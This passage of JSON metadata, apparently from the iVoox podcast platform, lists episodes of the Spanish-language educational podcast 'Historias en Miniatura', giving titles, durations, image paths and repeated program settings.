estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/7\/8\/3331608898720_LG.jpg","paid":"0"},{"title":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&ntilde;os","titleRaw":"Conversaci\u00f3n con Carlota, ni\u00f1a de 8 a\u00f1os","shorttitle":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&nti...","id":"62629346","user":null,"duration":"01:59","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/9\/7\/7821608297932","img":"2\/3\/9\/7\/7821608297932","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/9\/7\/7821608297932_LG.jpg","paid":"0"},{"title":"Agust&iacute;n Goytisolo, Palabras para Julia","titleRaw":"Agust\u00edn Goytisolo, Palabras para Julia","shorttitle":"Agust&iacute;n Goytisolo, Palabras para Julia","id":"62191140","user":null,"duration":"06:28","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/6\/5\/9541607685632","img":"2\/3\/6\/5\/9541607685632","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/6\/5\/9541607685632_LG.jpg","paid":"0"},{"title":"Qui&eacute;n tiene tu amor","titleRaw":"Qui\u00e9n tiene tu amor","shorttitle":"Qui&eacute;n tiene tu amor","id":"61382003","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/1\/7\/1\/8391607081715","img":"5\/1\/7\/1\/8391607081715","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/1\/7\/1\/8391607081715_LG.jpg","paid":"0"},{"title":"Sabines, el franco tirador de la literatura","titleRaw":"Sabines, el franco tirador de la literatura","shorttitle":"Sabines, el franco tirador de la literatura","id":"61025763","user":null,"duration":"03:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/6\/4\/6\/9821606476465","img":"5\/6\/4\/6\/9821606476465","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/4\/6\/9821606476465_LG.jpg","paid":"0"},{"title":"Se equivoc&oacute; la paloma","titleRaw":"Se equivoc\u00f3 la paloma","shorttitle":"Se equivoc&oacute; la paloma","id":"60699972","user":null,"duration":"03:20","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/6\/9\/1561605869618","img":"8\/1\/6\/9\/1561605869618","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/6\/9\/1561605869618_LG.jpg","paid":"0"},{"title":"La casa de las bellas durmientes","titleRaw":"La casa de las bellas durmientes","shorttitle":"La casa de las bellas durmientes","id":"60354525","user":null,"duration":"05:23","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/2\/4\/8101605264237","img":"7\/3\/2\/4\/8101605264237","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/2\/4\/8101605264237_LG.jpg","paid":"0"},{"title":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&oacute;n","titleRaw":"Pasillo Vinotinto en versi\u00f3n de Claudia Calder\u00f3n","shorttitle":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&o...","id":"59947557","user":null,"duration":"04:46","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/9\/8\/6201604608937","img":"7\/3\/9\/8\/6201604608937","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidP